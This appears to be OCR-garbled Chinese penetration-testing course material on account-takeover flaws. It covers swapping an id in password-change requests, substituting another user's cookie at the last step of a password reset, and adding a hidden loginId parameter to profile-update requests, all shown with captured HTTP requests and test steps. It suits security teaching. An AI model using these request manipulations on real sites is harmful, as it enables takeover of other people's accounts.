| - 488 -                                    | 密码     |                                | User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like<br>Gecko) Chrome/50.0.2661.102 UBrowser/6.1.2107.202 Safari/537.36<br>Content-Type: application/x-www-form-urlencoded |
| ○ 留言列表                                     | 昵称     | 你自己的昵称                         | Referer: http://<br>Accept-Encoding: gzip, deflate                                                                                                    |
| <ul> <li>○ 工单列表</li> <li>□ 消息列表</li> </ul> | 邮箱     | 选填                             | Accept-Language: zh-CN,zh;q=0.8<br>Cookie: PHPSESSID=28af1649bcbcb0e0dd83afa017691a03;<br>sticket=bKdyp310daeBfKWggpimZoB2zrKwespkfaaVm4KKpN-Ep3tokW.I-                                               |
| 遭 知识库                                      | 手机     | 选填                             | YJeQqWOXe9mpf5-br8dox6SUIX_Rgn2t05GVpZ6Jqoaqg3zMoY-rnnM.6.a.                                                                                                    |
|                                            |        | 立即提交                           | Id=6&user_name=       &password=123456&name=kefu123&email=☎=         1、"我的信息",修改密码,点击"立刻提交"         2、没有对用户原始密码做判断,也没对判断id是否属于         该用户                                                            |

3、导致改变id即可修改对应id账户的密码,比较暴力

# 08 修改密码处id可替换

| Go Cancel <  * >  *                                                                             | Target: http://                                                        |
|-------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
| Request                                                                                         | Response                                                               |
| Raw Params Headers Hex                                                                          | Raw Headers Hex HTML Render                                            |
| POST /Index/user/userinfo.html HTTP/1.1                                                         |                                                                        |
| Host: 1                                                                                         |                                                                        |
| Content-Length: 63                                                                              |                                                                        |
| Cache-Control: max-age=0                                                                        |                                                                        |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8<br>Origin: t | <script src="/static//layui/layui.js" type="text/javascript"></script> |
| Upgrade-Insecure-Requests: 1                                                                    | <script></script>                                                      |

#### 可以通过遍历id的值修改所有用户的密码

#### 造成原因:

重置密码走到最后一步的时候仅判断唯一的用户标识 cookie是否存在,并没有判断该cookie有没有通过 之前重置密码过程的验证,导致可替换cookie重置他 人用户密码。(cookie可指定用户获取)

#### 测试方法: 重置自己密码到达最后阶段,抓取数据包,并在第一 阶段重新获取目标用户cookie,替换cookie到我们 抓取的数据包中,发送修改的报文导致密码重置成功。



password=qwer1111&rePassword=qwer1111

首先重置自己用户的密码到最后一步,成功重置密码,抓取数 据包

| < | 修改密码                                     |
|---|------------------------------------------|
|   | 通过身份验证,设置您新的密码,密码应为8-20位的字母和数字的组合。       |
|   | 请输入新的密码<br>●●●●●●●●●<br>再次确订 <sup></sup> |
|   | •                                        |
|   | 确操作成功                                    |



到第一步去获取验证码的时候,点击下一页,可以获取到目标账号对应的cookie内容:Cookie:JESSIONID=E1AC2717302C03C9432DE2254B99311A



替换得到的cookie值,即可把第一步获取的cookie对应的账号密码修改为qwer1111,导致任意账户密码重置成功

#### 造成原因:

在执行修改信息的sql语句的时候,用户的密码也当做字段执行了,而且是根据隐藏参数loginid来执行的,这样就导致了修改隐藏参数loginid的值,就可以修改他人的用户密码。

#### 测试方法:

修改个人资料的时候,抓取数据包,然后来修改数据包的参数和相应的值,参数名一般可以在其他地方找到,替换隐藏参数即可修改他人的密码等信息。(不仅仅是密码,个人信息也可以修改)





POST /xxxxx/employee updateEmployeeInf.action HTTP/1.1 Host: www. .com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate, br Cookie: JSESSIONID=A115648DB5F49215078E583ABB6A665A; FLGSID=FLGSRV1; loginUrl="" Connection: close Content-Type: multipart/form-data; boundary=-----222991508618208 Content-Length: 709 --222991508618208 Content-Disposition: form-data; name="mobileNo" 177XXXXXXXX -----222991508618208 Content-Disposition: form-data; name="departId" 49 -----222991508618208 Content-Disposition: form-data; name="minority" --222991508618208 Content-Disposition: form-data; name="sex" --222991508618208 Content-Disposition: form-data; name="birthday" 19920829 -----222991508618208 Content-Disposition: form-data; name="photo"; filename="" Content-Type: application/octet-stream

可以看到数据包里面只有这几个参数: mobileNo、departId、minority、sex、 birthday;

mobileNo是用户对应的手机号,我们尝试修 改mobileNo的值,所获得的效果就是我们的 手机号修改了,而这个手机号本身就是可以 修改的。

接下来我们去找隐藏的参数。。

view-source: <u>https://www.xx.com/ua/employee/forUpdate.do</u> 查看了下这个网页的源代码,找了一个参数loginld,这个参数是对应用户身份的 而我们发现上面的数据包里面并没有这个参数,那么我们是否可以自己添加上去呢?

```
</script>
             <div style="height:90px;"></div>
             <!--固定的导航 start-->
             <div class="nav">
                    <div class="nav_con">
                           \langle h1 \rangle
                                                alt="弾性福利" title=""/>
                           </h1>
                           \langle ul \rangle
                                  <a class="" href="/ua/login/login.do2&loginId=/
                                                                                  账户名
                                  <a href="/ua/tradeQuery/tradeQuery.do?selectClass=balAllClass">交。</a>
                                  <a href="/ua/employee/forUpdate.do">账户管理</a>
                                  <a href="/ua/security/toSecurityCenter.do">安全中心</a>
```



添加字段loginld,并且把值修改为他人的用户,发包返回修改成功,这样我们就成功的把用户871XXXXXX的 密码改为了跟我们密码相同的值

.com

少数民族

女

**↓**上传头像

仅支持JPG、GIF、PNG格式,文件小于2M。

为保证头像不变形,请上传正方形图片,



 $\sim$